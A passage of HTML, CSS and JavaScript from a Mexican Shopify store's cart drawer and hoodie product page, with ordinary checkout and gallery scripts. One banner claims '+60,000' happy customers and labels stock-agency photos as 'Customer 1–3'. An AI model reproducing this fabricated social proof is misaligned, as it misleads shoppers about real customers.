              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_QgLJVb-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_QgLJVb3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40387074162751">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7285898838079" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
          
        
          
        
          
        
          
        
          
              

        
          
          
        
          
              
            
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Introduce el código"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Introduce el código</label>
      </div>
      <button class="button" type="submit">AGREGAR</button>
    </div>
    <p class="cart-discount-form__error">¡Introduce un código de descuento!</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money>$0.00 </span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          <div style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <style>
                  #TNC-Checkbox-cart-drawer {
                    font-size: 1.7rem;
                  }
                 .tnc-checkbox-warning-cart-drawer {
                    font-size: 1.4rem;
                    text-align: left;
                    color: #ff0000;
                  }
                  #TNC-Checkbox-cart-drawer svg {
                    color: rgb(var(--color-base-text));
                  }
                </style>
                <tnc-chekcbox
                  id="TNC-Checkbox-cart-drawer"
                  class='tnc-chekcbox flex flex-align-center'
                  data-checked="false"
                  data-disable-button="false"
                  data-warning-text='Debe aceptar los términos y condiciones.'
                  data-warning-position='under-button'
                  data-section="cart-drawer"
                >
                  <svg
  class="checkmark-checked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
<svg
  class="checkmark-unchecked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
                  <p class="tnc-checkbox__text margin-0">
                    Acepto los términos y condiciones.
                  </p>
                </tnc-chekcbox>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-checkbox-cart-drawer hidden' style='margin-top: 0.4em;'></div>
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17506800336959__custom_liquid_mrAKzq" class="shopify-section section"><style data-shopify>.section-template--17506800336959__custom_liquid_mrAKzq-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--17506800336959__custom_liquid_mrAKzq-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-template--17506800336959__custom_liquid_mrAKzq-padding">
    <div class="happy-customers">
  <div class="avatars">
    <img src="https://img.freepik.com/free-photo/stylish-african-american-woman-smiling_23-2148770405.jpg" alt="Customer 1" class="avatar">
    <img src="https://thumbs.dreamstime.com/b/beautiful-african-american-woman-relaxing-outside-happy-middle-aged-smiling-46298787.jpg" alt="Customer 2" class="avatar">
    <img src="https://media.istockphoto.com/id/1320651997/photo/young-woman-close-up-isolated-studio-portrait.jpg?s=612x612&w=0&k=20&c=lV6pxz-DknISGT2jjiSvUmSaw0hpMDf-dBpT8HTSAUI=" alt="Customer 3" class="avatar">
  </div>
  <span class="text">+ 60,000 Ajoloclientes Felices </span>
</div>

<style>
.happy-customers {
  display: flex;
  align-items: center;
background-image: linear-gradient(45deg, #ff00ea, #ff6600 80%);
  border-radius: 5px;
  padding: 5px 15px;
  font-family: Arial, sans-serif;
  font-size: 12px;
  color: white;
  box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
}

.avatars {
  display: flex;
  margin-right: 10px;
margin-left: 10px
}

.avatar {
  width: 22px;
  height: 22px;
  border-radius: 50%;
  border: 2px solid white;
  margin-left: -7px; 
 object-fit: cover;
}

.text {
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 1px;
}

</style>
  </div>
</div>


</section><section id="shopify-section-template--17506800336959__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--17506800336959__main"
  class="color-background-1 gradient section-template--17506800336959__main-padding"
  data-section="template--17506800336959__main"
><style data-shopify>.section-template--17506800336959__main-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }

    @media screen and (min-width: 750px) {
      .section-template--17506800336959__main-padding {
        padding-top: 52px;
        padding-bottom: 60px;
      }
    }

    #MediaGallery-template--17506800336959__main,
    #MediaGallery-template--17506800336959__main-duplicate {
      --desktop-thumbnails: 4;
      --desktop-vertical-thumbnails-width: 10%;
      --mobile-thumbnails: 10;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--17506800336959__main,
      #MediaGallery-template--17506800336959__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 70%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--17506800336959__main"
  class="media-gallery--desktop-thumbnails-left media-gallery--desktop-thumbnails-vertical media-gallery--mobile-thumbnails-left media-gallery--mobile-thumbnails-vertical"
  data-section="template--17506800336959__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--17506800336959__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--17506800336959__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--17506800336959__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--17506800336959__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--17506800336959__main-21441611268159"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--17506800336959__main-21441611268159"
          data-alt="Hoodie Botella México"
        >
          

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5; --preview-ratio: 1.5;"
>
  
  <noscript><div class="product__media media">
        <img src="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123&amp;width=1946" alt="" srcset="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123&amp;width=246 246w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123&amp;width=493 493w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123&amp;width=600 600w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123&amp;width=713 713w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123&amp;width=823 823w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123&amp;width=990 990w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123&amp;width=1100 1100w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123&amp;width=1206 1206w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123&amp;width=1346 1346w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123&amp;width=1426 1426w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123&amp;width=1646 1646w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123&amp;width=1946 1946w" width="1946" height="1297" loading="eager" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17506800336959__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123&amp;width=1946" alt="" srcset="//ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123&amp;width=246 246w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123&amp;width=493 493w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123&amp;width=600 600w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123&amp;width=713 713w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123&amp;width=823 823w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123&amp;width=990 990w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123&amp;width=1100 1100w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123&amp;width=1206 1206w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123&amp;width=1346 1346w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123&amp;width=1426 1426w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123&amp;width=1646 1646w, //ajolotito.com.mx/cdn/shop/products/flat-lay-pullover-hoodie-mockup-23840_6_ae45fb13-cb90-4855-ad1d-80d2ca8d9707.png?v=1752533123&amp;width=1946 1946w" width="1946" height="1297" loading="eager" class="image-magnify-lightbox" fetchpriority="high" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21441611268159">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--17506800336959__main-22401640038463"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17506800336959__main-22401640038463"
            data-alt="Hoodie Botella México"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.756007393715342; --preview-ratio: 0.756007393715342;"
>
  
  <noscript><div class="product__media media">
        <img src="//ajolotito.com.mx/cdn/shop/products/Hoodie_a6d1b9fb-8729-41f4-a8d8-31bcf60c5dc2.png?v=1752533123&amp;width=1946" alt="" srcset="//ajolotito.com.mx/cdn/shop/products/Hoodie_a6d1b9fb-8729-41f4-a8d8-31bcf60c5dc2.png?v=1752533123&amp;width=246 246w, //ajolotito.com.mx/cdn/shop/products/Hoodie_a6d1b9fb-8729-41f4-a8d8-31bcf60c5dc2.png?v=1752533123&amp;width=493 493w, //ajolotito.com.mx/cdn/shop/products/Hoodie_a6d1b9fb-8729-41f4-a8d8-31bcf60c5dc2.png?v=1752533123&amp;width=600 600w, //ajolotito.com.mx/cdn/shop/products/Hoodie_a6d1b9fb-8729-41f4-a8d8-31bcf60c5dc2.png?v=1752533123&amp;width=713 713w, //ajolotito.com.mx/cdn/shop/products/Hoodie_a6d1b9fb-8729-41f4-a8d8-31bcf60c5dc2.png?v=1752533123&amp;width=823 823w, //ajolotito.com.mx/cdn/shop/products/Hoodie_a6d1b9fb-8729-41f4-a8d8-31bcf60c5dc2.png?v=1752533123&amp;width=990 990w, //ajolotito.com.mx/cdn/shop/products/Hoodie_a6d1b9fb-8729-41f4-a8d8-31bcf60c5dc2.png?v=1752533123&amp;width=1100 1100w, //ajolotito.com.mx/cdn/shop/products/Hoodie_a6d1b9fb-8729-41f4-a8d8-31bcf60c5dc2.png?v=1752533123&amp;width=1206 1206w, //ajolotito.com.mx/cdn/shop/products/Hoodie_a6d1b9fb-8729-41f4-a8d8-31bcf60c5dc2.png?v=1752533123&amp;width=1346 1346w, //ajolotito.com.mx/cdn/shop/products/Hoodie_a6d1b9fb-8729-41f4-a8d8-31bcf60c5dc2.png?v=1752533123&amp;width=1426 1426w, //ajolotito.com.mx/cdn/shop/products/Hoodie_a6d1b9fb-8729-41f4-a8d8-31bcf60c5dc2.png?v=1752533123&amp;width=1646 1646w, //ajolotito.com.mx/cdn/shop/products/Hoodie_a6d1b9fb-8729-41f4-a8d8-31bcf60c5dc2.png?v=1752533123&amp;width=1946 1946w" width="1946" height="2574" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17506800336959__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ajolotito.com.mx/cdn/shop/products/Hoodie_a6d1b9fb-8729-41f4-a8d8-31bcf60c5dc2.png?v=1752533123&amp;width=1946" alt="" srcset="//ajolotito.com.mx/cdn/shop/products/Hoodie_a6d1b9fb-8729-41f4-a8d8-31bcf60c5dc2.png?v=1752533123&amp;width=246 246w, //ajolotito.com.mx/cdn/shop/products/Hoodie_a6d1b9fb-8729-41f4-a8d8-31bcf60c5dc2.png?v=1752533123&amp;width=493 493w, //ajolotito.com.mx/cdn/shop/products/Hoodie_a6d1b9fb-8729-41f4-a8d8-31bcf60c5dc2.png?v=1752533123&amp;width=600 600w, //ajolotito.com.mx/cdn/shop/products/Hoodie_a6d1b9fb-8729-41f4-a8d8-31bcf60c5dc2.png?v=1752533123&amp;width=713 713w, //ajolotito.com.mx/cdn/shop/products/Hoodie_a6d1b9fb-8729-41f4-a8d8-31bcf60c5dc2.png?v=1752533123&amp;width=823 823w, //ajolotito.com.mx/cdn/shop/products/Hoodie_a6d1b9fb-8729-41f4-a8d8-31bcf60c5dc2.png?v=1752533123&amp;width=990 990w, //ajolotito.com.mx/cdn/shop/products/Hoodie_a6d1b9fb-8729-41f4-a8d8-31bcf60c5dc2.png?v=1752533123&amp;width=1100 1100w, //ajolotito.com.mx/cdn/shop/products/Hoodie_a6d1b9fb-8729-41f4-a8d8-31bcf60c5dc2.png?v=1752533123&amp;width=1206 1206w, //ajolotito.com.mx/cdn/shop/products/Hoodie_a6d1b9fb-8729-41f4-a8d8-31bcf60c5dc2.png?v=1752533123&amp;width=1346 1346w, 